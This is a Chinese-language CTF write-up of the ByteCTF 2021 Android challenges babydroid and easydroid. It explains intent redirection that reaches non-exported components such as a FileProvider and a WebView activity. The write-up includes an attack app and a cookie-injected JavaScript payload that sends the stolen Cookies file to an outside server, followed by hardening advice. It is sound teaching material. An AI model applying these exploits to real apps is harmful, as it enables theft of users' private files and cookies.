由2021ByteCTF引出的intent重定向浅析
由2021ByteCTF引出的intent重定向浅析 ¶
在此先感谢ByteCTF的赛前培训,感谢summer师傅的倾情讲解
Intent浅要概述 ¶
- Intent是Android程序中各组件之间进行交互的一种重要方式,它不仅可以指明当前组件想要执行的动作,还可以在不同组件之间传递数据。Intent一般可被用于启动活动、启动服务以及发送广播等场景。
- Intent是一种运行时绑定(runtime binding)机制,它能在程序运行的过程中连接两个不同的组件。通过Intent,你的程序可以向Android表达某种请求或者意愿,Android会根据意愿的内容选择适当的组件来响应。
Intent大致可以分为两种,显式Intent和隐式Intent。
- 显式Intent:直接设置目标组件的
ComponentName(目的组件),用于一个应用内部的消息传递,比如启动另一个Activity或者一个services。
通过Intent的setComponent()和setClass()来制定目标组件的ComponentName。 - 隐式Intent:没有指定
ComponentName,而是通过指定一系列的action和category等信息,交由系统去分析,并找出合适的组件来响应。
同时Intent可以携带以下信息
-
component(组件):目的组件
Component属性明确指定Intent的目标组件的类名称。如果 component这个属性有指定的话,将直接使用它指定的组件(显式Intent)。指定了这个属性以后,Intent的其它所有属性都是可选的。
-
Action(动作):用来表现意图的行动
Action 是一个用户定义的字符串,用于描述一个 Android 应用程序组件,一个 Intent Filter 可以包含多个 Action。在 AndroidManifest.xml 的Activity 定义时,可以在其
<intent-filter >节点指定一个Action列表用于标识 Activity 所能接受的“动作”。 -
category(类别):用来表现动作的类别
该属性也是通过作为
<intent-filter>的子元素来声明的。如果没有指定category,将会使用默认的"android.intent.category.DEFAULT"。只有当<action>和<category>中的内容同时能够匹配上Intent中指定的action和category时,这个活动才能响应Intent。intent可以通过
addCategory()方法指定多个category,只有同时满足时,才能匹配成功。 -
data(数据):表示与动作要操纵的数据
Data是用一个uri对象来表示的。
<data>标签可配置以下属性android:scheme。用于指定数据的协议部分,如上例中的http部分。android:host。用于指定数据的主机名部分,如上例中的www.baidu.com部分。android:port。用于指定数据的端口部分,一般紧随在主机名之后。android:path。用于指定主机名和端口之后的部分,如一段网址中跟在域名之后的内容。android:mimeType。用于指定可以处理的数据类型,允许使用通配符的方式进行指定。
只有
<data>标签中指定的内容和Intent中携带的Data完全一致时,当前活动才能够响应该Intent。 -
type(数据类型):指定Data属性的数据类型
如果Intent对象中既包含Uri又包含Type,那么,在
<intent-filter>中也必须二者都包含才能通过测试。Type属性用于明确指定Data属性的数据类型或MIME类型,但是通常来说,当Intent不指定Data属性时,Type属性才会起作用,否则Android系统将会根据Data属性值来分析数据的类型,所以无需指定Type属性。
data和type属性一般只需要一个,通过setData方法会把type属性设置为null,相反设置setType方法会把data设置为null,如果想要两个属性同时设置,要使用Intent.setDataAndType()方法。
-
extras(扩展信息):扩展信息
提供附加数据。使用
putExtra()方法来设置额外的key-value数据 -
Flags(标志位):期望意图的运行模式
用来指示系统如何启动一个Activity(比如:这个Activity属于哪个Activity栈)和Activity启动后如何处理它(比如:是否把这个Activity归为最近的活动列表中)。
babydroid ¶
环境 API30_x86
漏洞分析 ¶
服务源码文件server.py ¶
1 | print_to_user(r""" |
-
h13~h15:进行了一个sha256的验证,必须满足
sha256((prefix+proof).encode()).hexdigest().startswith(difficulty*"0") == True才能继续。其中prefix为random_hex(6)随机的字符;proof为用户输入的字符串。可以每次爆破得到正确的结果来输入。 -
h17~h22:用户输入一个url地址。server会将该文件下载下来,同时检查是否为apk。
-
h24~h26:新建一个安卓模拟器
-
h28:将含有漏洞的APK安装
-
h29:启动受害APK
-
h30~h31:打开服务器中保存的flag文件。然后通过adb命令发送一个广播,将flag传输给
.FlagReceiver。其中命令如下1
shell su root am broadcast -W -a com.bytectf.SET_FLAG -n com.bytectf.babydroid/.FlagReceiver -e flag [flag]
-
h34~h35:安装attack apk并运行
apk分析 ¶
AndroidManifest.xml ¶
可以看到注册了两个activity,一个receiver,还有一个FileProvider。其中两个activity都是可导出(可被外部组件访问)的。
MainActivity ¶
MainActivity中没有做操作,只是载入布局来显示
Vulnerable(易受攻击的) ¶
1 | protected void onCreate(Bundle savedInstanceState){ |
该Activity通过getIntent()首先获得intent对象,之后使用getParcelableExtra("intent"),获取反序列化后名为"intent"的extra数据,并使用startActivity()来启动该intent。
FlagReceiver ¶
1 | public void onReceive(Context context,Intent intent){ |
该广播接收者从intent中取到一个key为"flag"的String类型数据,之后将其写出到/data/data/[package_name]/files/flag文件中。对应了server.py中传入flag的逻辑。我们想要获取的flag也就是这个路径。
FileProvider ¶
FileProvider | Android Developers (google.cn)
FileProvider是ContentProvider的一个特殊的子类,通过使用content://uri来代替file://uri,来促进安全的共享与app关联的文件。
content URI允许临时的授予该文件的读写权限。所以当创建一个包含文件content URI的时候,(如果需要)可以通过Intent.setFlags()添加相应的权限。同时权限会通过Intent传递给接收的activity(或者服务)
在创建FileProvider时,需提供一个xml文件来指定该provider提供的文件。如res/xml/file_paths.xml,其中提供了相应的映射路径以及别名。同时需要在AndroidManifest.xml中的FileProvider对应的节点内定义 <meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/file_paths" >来声明。(其中resource属性内为提供的xml文件)
该APK的指定文件xml中定义如下
1 |
|
-
<root-path>节点:代表设备的根目录另外的节点
-
name属性:给该目录起的别名,用于隐藏路径 -
path属性:临时授权访问的路径(该目录下的子目录
则该APK提供的FileProvider提供了根目录,通过root/别名来访问
则如果我们想访问flag的存储路径,实际构造的部分uri应该为root/data/data/[package_name]/files/flag。
利用思路 ¶
FlagURI ¶
题目将flag存储到了/data/data/[package_name]/files/flag文件。同时提供了一个FileProvider,则思路是通过FileProvider来将该文件读取。
首先需要构造一个content URI。格式为
1 | content://[authorities]/[name]/[file_relative_path] |
则构造的URI为
1 | content://androidx.core.content.FileProvider/root/data/data/com.bytectf.babydroid/files/flag |
获得权限 ¶
由于该FileProvider的exported属性(必须)设置为false。导致我们无法在外部组件中直接使用该provider。
但是该apk提供了一个VulnerableActivity,并且(不做任何校验的)将接收到的intent内中的key为"intent"的extra数据当作intent,并使用startActivity()来启动。这样就对启动的activity进行了临时的授权,可以访问该应用中未导出的组件。
因此,我们可以设置一个intent来启动Vulnerable,同时给该Intent附加一个key为intent的数据,该数据包含着构造好的恶意intent。
当Vulnerable被启动时,就会找到intent的数据,我们在intent中附上我们的attack APK的Activity,同时附加上flag的contentURI。
之后转到我们自己的Activity时,就可以任意读写目标应用内部文件。
Attack代码实现 ¶
AttackAPP ¶
1 | private void getFlag() { |
获取到flag后设置到TextView上,同时通过sendData()方法使用get或post请求将数据回显到自己搭建的服务。该方法不表。
同时还需要声明网络权限
1 | <uses-permission android:name="android.permission.INTERNET" /> |
在API28+的应用默认禁止使用明文网络流量(flase),因此还需要在<application>节点中设置属性
1 | android:usesCleartextTraffic="true" |
需要注意一点的是attackAPP是由server.py来启动的,内定义了PackageName应为"com.bytectf.pwnbabydroid"
本地实现 ¶
首先输入命令,来生成一个flag
1 | adb shell su root am broadcast -W -a com.bytectf.SET_FLAG -n com.bytectf.babydroid/.FlagReceiver -e flag ByteCTF{testFlagxxxxx} |
然后安装恶意apk,运行
效果图如下,可见是由Vulnerable来启动的MainActivity
easydroid ¶
环境 API27_x86
漏洞分析 ¶
服务源码文件server.py ¶
该server文件与上题的server文件大体相同
修改了环境为API27
修改了attackAPP和targetAPP的包名
apk分析 ¶
AndroidManifest ¶
1 | <application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:debuggable="true" android:icon="@mipmap/ic_launcher" android:label="@string/app_name" android:roundIcon="@mipmap/ic_launcher_round" android:supportsRtl="true" android:theme="@style/Theme.Easydroid" android:usesCleartextTraffic="true"> |
两个activity,一个receiver,其中只有MainActivity是可导出的。
FlagReceiver ¶
1 | public class FlagReceiver extends BroadcastReceiver { |
该文件接收intent中key为"flag"的数据value,然后将其通过setCookie设置到cookie文件。
而cookie文件位于/data/data/com.bytectf.easydroid/app_webview/Cookies(API 27)文件中
我们如果想要获取flag,只需要获取该Cookie文件就可以了。
MainActivity ¶
1 | // androidx.fragment.app.FragmentActivity |
这个Activity比较重要。
获取了intent,并且读取了intent携带的data数据。如果data数据为空,则 设置data为一个普通的Uri,并不执行其他操作
如果getAuthority()得到的字符串中包括"toutiao.com"、scheme为"http"。则会使用webView来加载该链接。
而shouldOverrideUrlLoading()方法会在WebView中每次发起跳转的时候被回调。回调的时候该方法判断scheme是否等于"intent",如果等于"intent",则使用startActivity()方法启动该intent相应的组件,该方法第二个参数flags代表着Uri被解析格式规范
TestActivity ¶
该activity设置成未导出状态,我们没办法直接访问。但是该activity没有对intent进行任何校验,就直接使用WebView来加载intent携带的key为"url"的数据了。
我想我们的目标就是它了。
1 | protected void onCreate(Bundle arg5) { |
利用思路 ¶
我们的最终目标是通过TestActivity加载Cookie文件,并通过某种方式得到回显。
Intent重定向 ¶
因为MainActivity是可导出的,我们可以给MainActivity传递一个intent,同时绕过authority和scheme的验证,使其可以访问到构造好的evil网址。
则需要构造一个Uri,我选择构造的为"http://app.toutiao.com@[evil_page]",这样便可以访问到evil_page
同时evil_page内通过使用location.href添加一个Intent的Uri。当访问时,shouldOverrideUrlLoading()方法就会被回调。并且解析该Uri作为intent并使用startActivity()来启动。
我们只需让该intent携带一个"url"的数据,并且明确指向TestActivity。这样当TestActivity接收到后,就会将url来加载。
WebView窃取Cookies ¶
我们的目标是获得Cookie文件,如果将Cookies文件的路径放到"url"的数据中,便可以将Cookies当作html解释,但只是将Cookies文件使用WebView加载还是不够,因为我们需要将Cookies文件中的内容传输回来。
于是就可以在evil_page中使用document.cookie=设置一个cookie,然后里面填写恶意的JavaScript代码将数据发送到接收方。当将Cookie当做html解释时,恶意JavaScript代码就会执行。
还有一个点是Cookies文件没有后缀名,我们还需要创建一个.html的符号链接来指向Cookies文件,这样才能实现WebView加载Cookies文件。
Attack代码实现 ¶
AttackAPP ¶
1 | public class MainActivity extends AppCompatActivity { |
evil_page ¶
1 |
|
-
h10:添加了一个cookie,名字为
"sendData",相应的值是一个<img>标签,src属性是一个不存在的路径,因此<img>标签在装载文档或图像的过程中会发生错误,就会执行onerror事件。使用eval()来执行js代码文本,atob()将文本进行base64解密得到真实的代码。其中base64的代码源为
1
2var baseUrl = "http://10.7.89.108/MyTest/ReceiveServlet?"
new Image().src = baseUrl + "cookie=" + encodeURIComponent(document.getElementsByTagName("html")[0].innerHTML);也就是将该页面全部内容作为参数发送到接收方
-
h11~h12:只是简单的通知一下接收方用户打开了该页面(可以去掉
-
h13~h15:使用setTimeout延时40s再跳转。因为含有恶意js代码的cookie的写入需要一定时间
等待好后会跳转前往 构造好的intent的Uri。之后便会被
shouldOverrideUrlLoading()回调函数捕获,并通过startActivity()来启动TestActivity
本地实现 ¶
输入命令让FlagReceiver接收到flag并将其存放在cookie中
1 | adb shell su root am broadcast -W -a com.bytectf.SET_FLAG -n com.bytectf.easydroid/.FlagReceiver -e flag ByteCTF{testFlag_x_easydroid} |
此时可以看到
预设置的flag已经存储在/data/user/0/com.bytectf.easydroid/app_webview/Cookies中
实现效果图(中间删除了部分重复帧)
可见已经成功获取到了cookie文件。
最后 ¶
通过上述两题的例子,可见我们虽然没有相应权限,但都通过导出组件对Intent重定向不完善的校验产生的漏洞,间接访问到了未导出的组件。
如何防范:
- 应严格控制组件的可导出权限,没必要导出的组件添加
android:exported="false"属性 - 在进行Intent重定向时,应对Intent进行严格的校验。
- 添加代码混淆,提高攻击成本
个人的一些浅见,文中如有错误,敬请斧正。
参考资料:






